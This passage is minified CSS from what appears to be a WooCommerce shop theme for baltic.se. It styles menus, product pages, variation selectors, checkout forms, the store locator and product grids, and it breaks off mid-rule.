#mega-menu-wrap-primary>ul>li:first-child>a.mega-menu-link{border-top:none!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu{padding:1rem 0 3rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children>a.mega-menu-link{opacity:.5;text-align:right!important;padding-right:0!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children a.mega-menu-link{margin-left:1rem!important;padding-left:0!important;margin-top:1rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children ul li a.mega-menu-link{margin-left:1rem}}.readmore .readmore-button{margin-top:1rem!important;text-transform:uppercase;text-decoration:underline;cursor:pointer;display:block}.readmore .readmore-cut,.readmore.show .readmore-button,.readmore.show .readmore-dots{display:none}.readmore.show .readmore-cut{display:inline}.bundle-product-template-default{width:502px}.accordion{font-size:1.3rem;line-height:1.2;color:#717874;position:relative}.accordion #description{position:absolute;top:-20vh}.accordion .accordion-item,.accordion .accordion-item h3,.accordion .accordion-item p{color:#ff5000;text-transform:uppercase;font-weight:800;border-bottom:1px solid #ff5000;font-size:21px;padding:1.375rem 0 1rem;margin:0;position:relative;letter-spacing:.07rem}.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{content:"";width:16px;height:4px;position:absolute;background:#ff5000;right:12px;bottom:22px;transition:transform .3s ease-in}@media screen and (max-width:768px){.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{right:2px;bottom:24px}}.accordion .accordion-item h3:after,.accordion .accordion-item p:after{transform:rotate(90deg)}.accordion .accordion-item.is-active h3:before,.accordion .accordion-item.is-active p:before{transform:rotate(180deg);transition:transform .5s ease-out}.accordion .accordion-item.is-active h3:after,.accordion .accordion-item.is-active p:after{transform:rotate(0);transition:transform .5s ease-out}.accordion .accordion-panel{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel>h2:first-child{display:none}.accordion .accordion-panel .accordion .symbol img{width:32px;height:auto}.accordion .accordion-panel .symboler-tab.active,.accordion .accordion-panel p{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel ul{list-style-type:none;margin:0 0 0 1.8125rem}.accordion .accordion-panel ul li{font-family:Inter,sans-serif;font-weight:600;font-size:1.125rem;color:#212121;line-height:25px;position:relative}.accordion .accordion-panel ul li:before{content:"";position:absolute;left:-1.8125rem;top:.5rem;background:var(--wpr-bg-c07cd63b-a2fa-4906-bb96-4bfee29f7f5d) no-repeat;height:12px;width:15px}.accordion .accordion-panel ul li+li{margin-top:.8125rem}.symboler-list{display:flex;border-bottom:1px solid #ff5000}.symboler-list .titles{padding-top:1rem}.symboler-list .titles .item .title{display:flex;align-items:center;white-space:nowrap;cursor:pointer;font-weight:700;font-size:1rem;font-style:italic;color:#000}@media (min-width:569px){.symboler-list .titles{border-right:1px solid #ff5000;padding-right:4rem}.symboler-list .titles .item .title{margin-bottom:1rem}}.symboler-list .titles .item .title span{flex-grow:1;text-align:left}.symboler-list .titles .item .title:hover span{text-decoration:underline}.symboler-list .titles .item.active{opacity:.5}.symboler-list .titles .item .panel{display:none}.symboler-list .titles .item img{width:40px;height:auto;display:inline-block;margin-right:10px;max-width:none}.symboler-list .panels{width:100%;padding:2rem;align-self:center}@media (max-width:568px){.symboler-list .titles .item{width:100%;padding:2rem}.symboler-list .titles .item:nth-child(odd){background:#e5e5e5}.symboler-list .titles .item .title:after{content:"i";border:2px solid #000;padding:.5rem .9rem;border-radius:9px}.symboler-list .titles .item.active{opacity:1}.symboler-list .titles .item.active .panel{display:block;font-size:1rem;text-align:left;margin-top:1rem}.symboler-list .panels{display:none}}.symboler-list .panels .symboler-tab{display:none}.symboler-list .panels .symboler-tab.active{display:block}body .ssf-main-content{max-width:1800px!important;margin-left:auto!important;margin-right:auto!important;font-family:eurostile!important;z-index:auto!important}body .ssf-main-content input[type=radio]{height:15px!important;width:15px!important;opacity:1!important;position:relative!important;margin-right:10px!important}body .ssf-main-content input[type=radio]:focus{outline:0!important}body .ssf-main-content .et_pb_module input#storeLocator__searchBar,body .ssf-main-content input#storeLocator__searchBar{background:#fff!important;border:1px solid #ff5000!important;border-radius:0!important;padding-left:40px!important;padding-right:20px!important;width:100%!important;height:49px!important}body .ssf-main-content .store-locator-section-bg{background-color:transparent!important}body .ssf-main-content .filter-popup.filter-popup{border:0!important}body .ssf-main-content #super-left-panel{overflow:initial!important;position:relative!important;z-index:1!important}body .ssf-main-content #storeLocator__storeListRow{display:none!important}@media (max-width:1024px){#super-left-panel{margin-bottom:1rem!important}.store-locator__geolocator{margin:-10px 0!important}}.ssf-main-content.Webshop #super-left-panel{width:100%!important;height:100%!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{width:100%!important;display:block!important;float:left!important;margin-top:0!important}@media (min-width:981px){.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{margin-top:-130px!important;width:75%!important}}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .title{display:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox{padding:2rem!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a:hover{color:#ff5000!important;text-decoration:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body{height:auto!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .store-website{display:block!important}.wholesaler .variation .heading{display:flex;width:100%;align-items:center;cursor:pointer;margin-bottom:10px;transition:all .2s ease}.wholesaler .variation .heading img{max-height:35px;max-width:35px;-o-object-fit:contain;object-fit:contain}.wholesaler .variation .heading h3{margin:0;padding:0}.wholesaler .variation .heading:hover{opacity:.6}.wholesaler .variation .heading .arrow{box-sizing:border-box;height:10px;width:10px;border-color:#000;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg);margin-right:5px;margin-top:-4px;transition:border-width .15s ease-in-out}.wholesaler .variation ul{list-style:none;padding:0;margin:10px 5px;max-height:0;overflow:hidden;transition:all .5s ease}.wholesaler .variation ul li{margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #ddd;display:grid;grid-template-columns:60px repeat(2,2fr) 1fr;grid-template-rows:1fr}.wholesaler .variation ul li>span{margin-right:10px}.wholesaler .variation ul li .size{font-size:15px;line-height:20px;grid-area:1/2/2/3}.wholesaler .variation ul li.active .price,.wholesaler .variation ul li.active .price del,.wholesaler .variation ul li.active .price ins,.wholesaler .variation ul li.active .size,.wholesaler .variation ul li.active .size del,.wholesaler .variation ul li.active .size ins{font-weight:700}.wholesaler .variation ul li input[type=number]{background:#fff;height:24px;width:45px;margin-right:10px;border:1px solid #ccc;text-align:center;padding:0 0 0 5px;outline:0;grid-area:1/1/2/2}@media (max-width:475px){.wholesaler .variation ul li{grid-template-columns:100px 2fr;grid-template-rows:repeat(3,1fr)}.wholesaler .variation ul li .size{grid-area:1/2/2/3}.wholesaler .variation ul li input[type=number]{grid-area:1/1/4/2}}.wholesaler .variation ul li .price{font-size:15px!important;margin:0 10px 0 0!important;grid-area:1/3/2/4;min-width:150px}@media only screen and (max-width:475px){.wholesaler .variation ul li .price{grid-area:2/2/3/3}}.wholesaler .variation ul .stock{grid-area:1/4/2/5;line-height:20px;min-width:120px}.wholesaler .variation ul .stock i{width:10px;height:10px;border-radius:100%;background-color:#ff5000;display:inline-block;margin:0 10px}@media (max-width:475px){.wholesaler .variation ul .stock{grid-area:3/2/4/3}.wholesaler .variation ul .stock i{margin:0 10px 0 0}}.wholesaler .variation ul .stock.instock i{background-color:#05cc05}.wholesaler .variation.active ul{transition:all .5s ease;max-height:1000px}.wholesaler .variation.active .arrow{transform:rotate(225deg);margin-top:10px}.wholesaler .total{text-align:center;padding:10px;font-size:18px}.wholesaler .total strong{margin:0 15px}.wholesaler .total i{font-style:normal}.wholesaler .checkout{text-align:center}.wholesaler .checkout button{display:inline-block}body.woocommerce-checkout .woocommerce-error,body.woocommerce-checkout .woocommerce-message{max-width:600px;margin-left:auto;margin-right:auto;border-left:0;border-radius:0;padding-left:4.5rem}body.woocommerce-checkout form.woocommerce-checkout{max-width:600px}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field label,body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field label{font-family:eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:20px;letter-spacing:.05em;text-transform:uppercase;color:#333}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{height:50px;border:2px solid #333;padding:.5rem 1rem;font-family:eurostile;font-style:normal;font-weight:600;font-size:14px;line-height:32px;letter-spacing:.15em;text-transform:uppercase;margin-top:.8rem;margin-bottom:1rem;-webkit-appearance:none;-moz-appearance:none;background:0 0;background-image:var(--wpr-bg-68ff9980-eb9b-4bfb-919c-7e58d307dedd);background-repeat:no-repeat;background-position-x:98%;background-position-y:20px}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select:disabled{opacity:.3}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .required{display:none}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper{height:75px;border:2px solid #333;margin-top:.8rem;margin-bottom:1rem;display:block;position:relative}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper select{border:0!important;padding-top:.6rem;margin:0;padding-bottom:1.8rem;background:0 0;height:auto}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper #shipping_carrier_subtitle{font-family:eurostile;font-size:14px;font-weight:500;line-height:20px;letter-spacing:.15em;position:absolute;bottom:.8rem;left:1rem;z-index:-1}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field{margin-bottom:3rem}body.woocommerce-checkout form.woocommerce-checkout #coupon-input{display:none;flex-direction:column}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div{display:flex;margin:.5rem 0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div input{background:#fff;height:50px;border:2px solid #333;padding:.5rem 1rem;flex:1}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div button{background:#333;border:2px solid #333;font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;color:#fff;height:50px}body.woocommerce-checkout form.woocommerce-checkout #coupon-input p{font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input.show{display:flex}body.woocommerce-checkout #payment{border-top:1px solid #d2d2d2;margin-top:3.5rem}body.woocommerce-checkout #payment .payment_methods>li:not(.woocommerce-notice){background:0 0}body.woocommerce-checkout #payment label{font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:25px;letter-spacing:.05em;text-transform:uppercase;color:#333;border-bottom:1px solid #d2d2d2;padding:1.5rem 0!important}body.woocommerce-checkout #payment input[type=checkbox]+label:before{content:""!important;width:12px;height:12px;padding:1px;background-color:#fff;border:2px solid #333;vertical-align:sub;display:inline-block}body.woocommerce-checkout #payment input[type=checkbox]:checked+label:before{background-image:url(https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg);background-position:50%;background-repeat:no-repeat}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method){-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;font:inherit;color:currentColor;width:16px;height:16px;border:2px solid #333;border-radius:0;display:inline-grid;place-content:center;vertical-align:top;margin:3px .4rem 0 0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):before{content:"";width:8px;height:8px;border:0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{background-image:var(--wpr-bg-acac9b9a-83cd-4f53-aac9-2116905d7f19);background-position:50%}.product .onsale{position:absolute;z-index:9}.payment-mode{margin-top:20px;display:inline-flex;flex-wrap:wrap;justify-content:center;width:100%;gap:15px}.payment-mode img{max-height:30px;width:auto}.quote-wrap{text-align:center;margin:7em auto;max-width:1200px;padding:0 25px}.quote-wrap h2{font-weight:850;letter-spacing:1px;font-size:1.4rem;line-height:1.4em;font-family:eurostile,sans-serif;color:#333}@media only screen and (min-width:767px){.quote-wrap h2{font-size:2rem;color:#002948}}@media only screen and (min-width:980px){.quote-wrap h2{font-size:2.5rem;margin-bottom:20px}}@media only screen and (min-width:1600px){.quote-wrap h2{font-size:40px;line-height:56px}}.quote-wrap .author h5{font-family:eurostile,sans-serif;font-size:12px;font-weight:500;line-height:21px;letter-spacing:1px;margin:0;text-transform:uppercase}.quote-wrap .author h5 span{color:#717874;display:block}.shipping-info-list{padding:0;margin:40px 0 0;list-style:none}.shipping-info-list li{font-weight:500;position:relative;padding-left:30px;display:flex;margin-bottom:5px;font-family:Inter,sans-serif}.shipping-info-list li:before{content:"";background-image:var(--wpr-bg-56e81521-61eb-4695-a8bb-da920c9af97e);background-repeat:no-repeat;background-position:50%;height:18px;width:18px;background-color:#333;position:absolute;left:0;top:3px}.term-description{background:#002948;display:flex;justify-content:center;flex-direction:column;padding:3.8125rem 0 2.875rem;border-bottom:1px solid hsla(0,0%,100%,.25);width:100%;line-height:1.7}@media (min-width:1025px){.term-description{line-height:1.618;padding:2rem 0}}@media (min-width:1158px){.term-description{width:50%;border-bottom:none}}.term-description p{color:#fff;max-width:678px;font-family:Inter,sans-serif;font-size:1rem;font-weight:400;margin:0}@media (max-width:1024px){.term-description p{line-height:1.6}}.term-description p.ellipsis{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.term-description p a{text-decoration:underline;color:#fff;font-family:Inter,sans-serif}.term-description .show-more{background:0 0;outline:0;color:#fff;font-family:eurostile,sans-serif;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:.17rem;padding:1.0625rem 0 0;border-bottom:1px solid #fff;line-height:40px;text-decoration:none}.woocommerce-page ul.products li.product:nth-child(n){width:25%!important;padding-left:1rem;padding-right:1rem;margin-right:0!important}@media (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:33.33%!important;padding-left:1rem;padding-right:1rem}}@media (max-width:768px){body .ssf-main-content #super-left-panel{z-index:102!important}.woocommerce-page ul.products li.product:nth-child(n){width:50%!important;padding-left:1rem;padding-right:1rem}}ul.products{display:flex;flex-wrap:wrap;align-items:baseline}ul.products .add_to_cart_button,ul.products .button.product_type_variable{display:none}ul.products>li.product{display:flex;flex-direction:column;margin-bottom:4rem!important}ul.products>li.product>a.woocommerce-LoopProduct-link{flex-grow:1;display:flex!important;flex-direction:column;text-align:left;align-items:center;position:relative}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image{flex-grow:1;display:flex;margin-bottom:1rem}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image>img{align-self:center;margin-bottom:0;border-radius:0}ul.products>li.product>a.woocommerce-LoopProduct-link .onsale{display:inline-flex;position:absolute;background:#da2b38;color:#fff;border-color:#da1b38;padding:2px 10px;border-radius:0;left:0}ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:22px;color:#333;text-transform:uppercase;letter-spacing:.4px;font-weight:800;margin-bottom:0;text-align:center}ul.products>li.product>a.woocommerce-LoopProduct-link .price del,ul.products>li.product>a.woocommerce-LoopProduct-link .price ins{font-weight:800}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors{display:inline-flex!important;gap:5px;margin-bottom:15px}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors img{height:20px;width:20px;-o-object-fit:cover;object-fit:cover;margin:0!important}ul.products ul.variations{margin:0;padding:0}ul.products ul.variations li{list-style:none;margin:0;padding:0}ul.products ul.variations li ul.variable-items-wrapper{list-style:none;float:left;width:100%;margin:0;padding:0;display:flex;justify-content:center;flex-wrap:wrap}ul.products ul.variations li ul.variable-items-wrapper li{list-style:none!important;float:left;cursor:pointer;box-sizing:content-box;margin:1%}ul.products ul.variations li ul.variable-items-wrapper li:last-child{border-right:0;padding-right:0;margin-right:0}ul.products ul.variations li ul.variable-items-wrapper li.selected,ul.products ul.variations li ul.variable-items-wrapper li:hover{opacity:.5}ul.products ul.variations li ul.variable-items-wrapper li img{margin:0;padding:0;max-height:75px;height:75px;width:auto}.product-template-default.single .site-main{max-width:1880px;margin:0 auto}.product-template-default.single .price{color:#333;font-size:34px;text-transform:uppercase;letter-spacing:.1rem;font-kerning:none;line-height:24px;font-weight:850;margin:5px 0 0}.product-template-default.single .price .woocommerce-Price-currencySymbol{text-transform:none}.product-template-default.single .storefront-breadcrumb{margin:0}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator{text-indent:0;padding:0 3px;font-size:14px}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator:after{display:none}.product-template-default.single #primary h1{font-size:24px;font-family:eurostile,sans-serif;text-transform:uppercase;margin-bottom:0;letter-spacing:.1rem;font-kerning:none;line-height:36px;font-weight:850}.product-template-default.single #primary .product{display:flex;flex-direction:column}.product-template-default.single #primary .product .summary{width:100%}@media (min-width:1024px){.product-template-default.single .price{margin-top:0;letter-spacing:.15rem;font-size:44px;line-height:54px}.product-template-default.single #primary h1{letter-spacing:.15rem;font-size:32px;margin-top:25px;line-height:54px}.product-template-default.single #primary .product{flex-direction:row-reverse}.product-template-default.single #primary .product .summary{max-width:503px;width:50%;padding-right:5%}}@media (min-width:1200px){.product-template-default.single #primary .product .summary{width:503px;padding-right:0}}.product-template-default.single #primary .product .summary form.cart{padding:41px 0 38px}@media (min-width:1024px){.product-template-default.single #primary .product .summary form.cart{padding:38px 0}}.product-template-default.single #primary .product .summary .single_variation_wrap{margin-top:-4rem}.product-template-default.single #primary .product .summary .woocommerce-variation-add-to-cart .price{display:none}.product-template-default.single #primary .product .summary .single_add_to_cart_button{background:#d13f00;border:3px solid #ff5000;font-family:eurostile!important;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:#fff;padding:.5rem 5rem;font-size:14px;width:100%;margin-top:10px}.product-template-default.single #primary .product .summary .single_add_to_cart_button:hover{border:3px solid #e8e8e8;background-color:#fff;color:#042b46}.product-template-default.single #primary .product .summary .quantity{display:none!important}.product-template-default.single #primary .product .summary .quantity input{background:0 0;color:#ff5000;padding:0 5px;font-family:eurostile!important}.product-template-default.single #primary .product table.variations tr{position:relative}.product-template-default.single #primary .product table.variations tr .reset_variations{z-index:1;position:relative;float:right;margin-top:-1em}.product-template-default.single #primary .product table.variations tr td{position:relative}.product-template-default.single #primary .product table.variations tr .label{margin-bottom:6px}.product-template-default.single #primary .product table.variations tr .value{margin-bottom:4px}.product-template-default.single #primary .product table.variations label{font-weight:500;text-transform:uppercase;font-family:eurostile,sans-serif;font-size:12px;position:relative;color:#717874;letter-spacing:.01rem;background:#fff;letter-spacing:2px}.product-template-default.single #primary .product table.variations label:after{content:":";background:#fff;color:#000;position:absolute;right:-10px;top:-1px;width:10px;font-size:14px}.product-template-default.single #primary .product table.variations .woo-selected-variation-item-name{font-weight:500;font-family:eurostile,sans-serif;text-transform:uppercase;font-size:12px;color:#333;margin-left:-.2rem;letter-spacing:2px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper{margin:0 0 0 -.88rem}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{cursor:pointer;width:70px;box-shadow:none!important;padding:0;margin:1rem .5rem 1.5rem;box-sizing:content-box;border-radius:0;list-style:none;display:inline-flex;border-bottom:2px solid #d2d2d2}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item img{width:72px;max-height:80px;-o-object-fit:contain;object-fit:contain;filter:blur(.5px)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover{border-bottom:2px solid #ff5000}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected img,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover img{filter:blur(0)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:last-child{border-right:0;padding-right:0;margin-right:0}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper{z-index:2;position:absolute;margin:0;left:0;right:0;top:2rem}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper .woo-selected-variation-item-name,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper .woo-selected-variation-item-name{display:none}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{display:none!important;position:relative!important;top:-14px!important;background-color:#fff!important;box-shadow:none!important;border:2px solid #717874!important;border-radius:0!important;color:#717874!important;text-align:center!important;padding:.5rem 0!important;font-weight:500!important;width:100%!important;height:auto!important;box-sizing:border-box!important;cursor:pointer!important;text-transform:uppercase!important;margin:-2px 0 0!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{content:"Välj storlek";display:block!important;position:absolute!important;font-family:eurostile!important;letter-spacing:.13rem!important;line-height:1.4375rem!important;height:2.8125rem!important;font-size:14px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.active li:not(.disabled),.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.active li:not(.disabled){display:block!important;box-shadow:none!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.selected,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.selected{display:block!important;background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li:hover,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li:hover{background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li{font-size:14px!important;line-height:25px!important;letter-spacing:.15em!important;font-weight:500!important;margin-top:-2px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock{background-color:#c4c4c4!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-en:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-en:before{content:"Select size"}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-de:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-de:before{content:"Größe auswählen"}.product-template-default.single #primary .product .woocommerce-variation .single_variation{position:absolute}.product-template-default.single #primary .product .single_variation .price{position:relative;top:8.25rem;margin-bottom:2em}.product-template-default.single #primary .product .variations_button{padding-top:10px;position:relative;top:7rem;margin-bottom:3rem}.product-template-default.single #primary .product .storefront-product-pagination{display:none}.product-template-default.single #primary .product .woocommerce-tabs{align-self:center;padding-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul{width:100%;margin:0}.product-template-default.single #primary .product .woocommerce-tabs ul li{border-bottom:1px solid #ff5000;border-top-color:0;display:flex;justify-content:space-between;align-items:center}.product-template-default.single #primary .product .woocommerce-tabs ul li:first-child{border-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul li a{color:#ff5000;font-weight:800;border-top:0;width:100%}.product-template-default.single #primary .product .woocommerce-tabs ul li a:focus{border:0;outline:0}.product-template-default.single #primary .product .woocommerce-tabs ul li:after{display:none}.product-template-default.single #primary .product .accordion{padding-top:34px}@media screen and (min-width:1024px){.product-template-default.single #primary .product .accordion{padding-top:43px}}.product-template-default.single #primary .product .accordion,.product-template-default.single #primary .product .summary.entry-summary{max-width:100%;margin-left:auto;margin-right:auto}@media (max-width:568px){ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:18px}ul.products ul.variations li ul.variable-items-wrapper li{margin:1%}ul.products ul.variations li ul.variable-items-wrapper li img{max-height:45px;height:45px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{width:17.3%;height:auto}.product-template-default.single #primary .product .summary.entry-summary{margin-bottom:0}}.product-template-default.single #primary .product .upsells.products{margin-top:12rem}.product-template-default.single .woocommerce-variation-description{display:none}.product-template-default.single .products .product{display:flex;flex-direction:column!important}ul.products{justify-content:center}.variable-item-contents{text-align:center;margin:auto}.variable-item-contents span.subcolor{font-size:12px;color:#747474;width:100%;margin:5px 0}.woocommerce-variation-availability{padding-top:4.45rem;margin-bottom:-6.75rem}.woocommerce-variation-availability .in-stock{display:inline-flex;background-color:#0f834d;color:#fff!important;padding:5px 10px;font-size:14px;font-weight:500;margin-bottom:0}.woocommerce-variation-availability .in-stock:before{display:none}.woocommerce-variation-availability .out-of-stock{margin-bottom:7px}.upsells.products{margin-top:4rem}.wholesaler{margin-bottom:2rem;margin-top:6rem}.wholesaler h2{font-size:1.5em}.rtwpvg-images{width:50%;min-width:50%!important}@media (max-width:1023px){.rtwpvg-images{width:100%;max-width:100%!important;align-self:center!important;position:relative}}.product-template-default.single #primary .product table.variations label[for=pa_storlek],.product-template-default.single #primary .product table.variations label[for=pa_storlek]+.woo-selected-variation-item-name{display:none!important}.bundle-product-template-default{width:100%;margin:10px 0;border:2px solid #727874;top:100px;padding:5px}@media (max-width:600px){.bundle-product-template-default{width:100%;height:1%}}@media (min-width:1024px){.bundle-product-template-default{width:100%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--with-images .flex-control-thumbs li{width:50%!important;margin-left:0!important;margin-right:0!important}}.storefront-sticky-add-to-cart__content-price{opacity:1!important}body{display:initial!important}.woocommerce-error{background-color:#db3700!important}.password-input{display:inline-flex!important;align-items:center}.show-password-input{right:-25px!important;top:7px!important}a:active{outline:0}.skip-link{background-color:#fff;color:#000;padding:5px}.search-results a:focus,.search-results a:focus-visible,[tabindex]:focus,[tabindex]:focus-visible,a:focus-visible,button:focus,button:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.price ins{font-weight:400}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.storefront-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.storefront-handheld-footer-bar::after,.storefront-handheld-footer-bar::before{content:"";display:table}.storefront-handheld-footer-bar::after{clear:both}.storefront-handheld-footer-bar ul{margin:0}.storefront-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.storefront-handheld-footer-bar ul li:last-child>a{border-right:0}.storefront-handheld-footer-bar ul li>a{height:4.235801032em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2);overflow:hidden}.storefront-handheld-footer-bar ul li>a:focus{z-index:1000}.storefront-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.storefront-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li.search .widget,.storefront-handheld-footer-bar ul li.search form{margin-bottom:0}.storefront-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.storefront-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.storefront-handheld-footer-bar ul.columns-2 li{width:50%}.storefront-handheld-footer-bar ul.columns-3 li{width:33.33333%}.storefront-handheld-footer-bar ul.columns-4 li{width:25%}.storefront-handheld-footer-bar ul.columns-5 li{width:20%}@media screen and (max-height:320px){.sf-input-focused .storefront-handheld-footer-bar,.sf-input-focused .woocommerce-store-notice{display:none}}ul.products::after,ul.products::before{content:"";display:table}ul.products::after{clear:both}.wc-block-grid__products,ul.products{margin-left:0;margin-bottom:0;clear:both}.wc-block-grid__products .wc-block-grid__product,.wc-block-grid__products li.product,ul.products .wc-block-grid__product,ul.products li.product{list-style:none;margin-left:0;margin-bottom:4.235801032em;text-align:center;position:relative}.wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link,.wc-block-grid__products li.product .woocommerce-LoopProduct-link,ul.products .wc-block-grid__product .woocommerce-LoopProduct-link,ul.products li.product .woocommerce-LoopProduct-link{display:block}.wc-block-grid__products .wc-block-grid__product .price,.wc-block-grid__products li.product .price,ul.products .wc-block-grid__product .price,ul.products li.product .price{display:block;color:#43454b;font-weight:400;margin-bottom:1rem}.wc-block-grid__products .wc-block-grid__product .price ins,.wc-block-grid__products li.product .price 